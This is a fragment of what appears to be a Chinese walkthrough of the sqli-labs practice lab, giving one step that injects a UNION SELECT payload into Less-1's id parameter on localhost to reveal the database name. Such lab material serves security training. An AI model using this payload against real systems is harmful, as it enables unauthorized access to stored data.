 4.输入http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,database()--+在3回显点处输出当前数据库名: